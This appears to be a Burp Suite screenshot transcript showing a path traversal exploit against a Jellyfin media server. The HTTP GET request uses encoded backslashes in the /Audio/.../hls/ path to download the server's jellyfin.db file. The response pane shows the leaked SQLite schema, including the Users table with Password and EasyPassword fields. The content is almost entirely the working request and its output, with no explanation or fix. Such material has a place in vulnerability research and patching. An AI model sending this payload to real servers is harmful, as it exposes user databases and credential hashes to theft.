 Request
Pretty Raw \n Actions
1 GET /Audio/anything/hls/..%5Cdata%5Cjellyfin.db/stream.mp3/ HTTP/1.1
2 Host:
3 accept: application/json
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Referer: http:/ /web/index.html
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
Response
Pretty Raw Render \n Actions
30 "Permission_Permissions_Guid" TEXT NULL,
31 CONSTRAINT "FK_Permissions_Users_Permission_Permissions_Guid" FOREIGN KEY ("Permission_Permissions_Guid") REFERENCES "Users" ("Id") ON DELETE
RESTRICT
32 ) X!! {tableImageInfosImageInfos CREATE TABLE "ImageInfos" (
33 "Id" INTEGER NOT NULL CONSTRAINT "PK_ImageInfos" PRIMARY KEY AUTOINCREMENT,
34 "UserId" TEXT NULL,
35 "Path" TEXT NOT NULL,
36 "LastModified" TEXT NOT NULL,
37 CONSTRAINT "FK_ImageInfos_Users_UserId" FOREIGN KEY ("UserId") REFERENCES "Users" ("Id") ON DELETE RESTRICT
38 ) ++ etableAccessSchedulesAccessSchedulesCREATE TABLE "AccessSchedules" (
39 "Id" INTEGER NOT NULL CONSTRAINT "PK_AccessSchedules" PRIMARY KEY AUTOINCREMENT,
40 "UserId" TEXT NOT NULL,
41 "DayOfWeek" INTEGER NOT NULL,
42 "StartHour" REAL NOT NULL,
43 "EndHour" REAL NOT NULL,
44 CONSTRAINT "FK_AccessSchedules_Users_UserId" FOREIGN KEY ("UserId") REFERENCES "Users" ("Id") ON DELETE CASCADE
45 ) tableUsersUsersCREATE TABLE "Users" (
46 "Id" TEXT NOT NULL CONSTRAINT "PK_Users" PRIMARY KEY,
47 "Username" TEXT NOT NULL,
48 "Password" TEXT NULL,
49 "EasyPassword" TEXT NULL,
50 "MustUpdatePassword" INTEGER NOT NULL,
51 "AudioLanguagePreference" TEXT NULL,
52 "AuthenticationProviderId" TEXT NOT NULL,
53 "PasswordResetProviderId" TEXT NOT NULL,
54 "InvalidLoginAttemptCount" INTEGER NOT NULL,
55 "LastActivityDate" TEXT NULL,
56 "LastLoginDate" TEXT NULL,
57 "LoginAttemptsBeforeLockout" INTEGER NULL,
58 "SubtitleMode" INTEGER NOT NULL,
59 "PlayDefaultAudioTrack" INTEGER NOT NULL,
60 "SubtitleLanguagePreference" TEXT NULL,
61 "DisplayMissingEpisodes" INTEGER NOT NULL,
62 "DisplayCollectionsView" INTEGER NOT NULL,
63 "EnableLocalPassword" INTEGER NOT NULL,
64 "HidePlayedInLatest" INTEGER NOT NULL,
65 "RememberAudioSelections" INTEGER NOT NULL,
66 "RememberSubtitleSelections" INTEGER NOT NULL,
67 "EnableNextEpisodeAutoPlay" INTEGER NOT NULL,
68 "EnableAutoLogin" INTEGER NOT NULL,
69 "EnableUserPreferenceAccess" INTEGER NOT NULL,
70 "MaxParentalAgeRating" INTEGER NULL,
71 "RemoteClientBitrateLimit" INTEGER NULL,
72 "InternalId" INTEGER NOT NULL,
73 "SyncPlayAccess" INTEGER NOT NULL,
74 "RowVersion" INTEGER NOT NULL
75 ))=indexsqlite_autoindex_Users_1UsersP++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
安全鸭